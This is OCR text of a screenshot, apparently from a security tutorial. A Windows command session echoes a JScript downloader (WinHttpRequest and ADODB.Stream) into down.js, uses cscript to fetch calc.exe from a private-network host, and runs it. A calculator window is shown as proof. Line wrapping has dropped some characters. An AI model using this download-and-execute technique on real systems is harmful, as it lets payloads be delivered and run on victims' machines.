 名称
Hello.txt
down.js
calc.exe
C:\WINDOWS\system32\cmd.exe
D:\test>echo var WinHttpReq = new ActiveXObject("WinHttp.WinHttpRequest.5.1");W
nHttpReq.Open("GET",WScript.Arguments(0),false);WinHttpReq.Send();BinStream = n
w ActiveXObject("ADODB.Stream");BinStream.Type = 1;BinStream.Open();BinStream.W
ite(WinHttpReq.ResponseBody);BinStream.SaveToFile(WScript.Arguments(1)); > down
js
D:\test>cscript /nologo down.js http://172.16.175.1/calc.exe D:\test\calc.exe
D:\test>.\calc.exe
计算器
编辑(E) 查看(V) 帮助(H)
0.
Backspace CE C
MC 7 8 9 / sqrt
MR 4 5 6 * %
MS 1 2 3 - 1/x